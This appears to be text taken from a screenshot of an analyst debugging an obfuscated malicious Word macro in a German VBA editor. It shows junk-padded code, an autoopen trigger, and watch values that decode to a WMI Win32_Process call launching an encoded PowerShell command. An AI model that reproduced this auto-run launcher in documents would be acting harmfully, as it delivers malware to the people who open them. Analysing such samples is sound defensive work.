 ANHANG_3110_102019_26_90264866 - Cepiwrtpocj (...
(Allgemein)
autoopen
Dim Mqb()
ReDim Mqb(2)
Mqb(0) = 591
Mqb(1) = 2
Dim CDvX6, ceKTnh6b
Dim folU07()
ReDim folU07(3)
folU07(0) = 91
folU07(1) = 91
folU07(2) = 9
Ruanukeoi
Dim IeZj6E619, jOed717L, FTlc
Dim hQUVUwd
Dim mMBmw317i()
ReDim mMBmw317i(3)
mMBmw317i(0) = 541
mMBmw317i(1) = 81
mMBmw317i(2) = 3
ANHANG_3110_102019_26_90264866 - Ubhnvobcazj (Code)
(Allgemein)
Ruanukeoi
Dim LTHRgWpYd()
ReDim LTHRgWpYd(3)
LTHRgWpYd(0) = 4411
LTHRgWpYd(1) = 911
LTHRgWpYd(2) = 16
Dim createObjectString2
createObjectString2 = Quxrhrdifh(Quxrhrdifh(Quxrhrdifh(Ngisuszpigrg(0) + Ngisuszpigrg(1))))
Set Wmpnppugstwr = CreateObject(Quxrhrdifh(Quxrhrdifh(Quxrhrdifh(Ngisuszpigrg(0) + Ngisuszpigrg(1)))))
Dim UQaarH8t()
ReDim UQaarH8t(2)
UQaarH8t(0) = 61
UQaarH8t(1) = 2
Dim yzMESDI17
Dim XYg()
Überwachungsausdrücke
Ausdruck Wert Typ Kontext
Ngisuszpigrg Variant/Variant(0 to 3) Ubhnvobcazj.Ruanukeoi
Ngisuszpigrg(0) "winmgmts:Wi" Variant/String Ubhnvobcazj.Ruanukeoi
Ngisuszpigrg(1) "n32_Process" Variant/String Ubhnvobcazj.Ruanukeoi
Ngisuszpigrg(2) Variant/String Ubhnvobcazj.Ruanukeoi
Ngisuszpigrg(3) "PoWersHell -EncoD Variant/String Ubhnvobcazj.Ruanukeoi
createObjectString "winmgmts:Win32_ProcessStartup" Variant/String Ubhnvobcazj.Ruanukeoi
createObjectString2 "winmgmts:Win32_Process" Variant/String Ubhnvobcazj.Ruanukeoi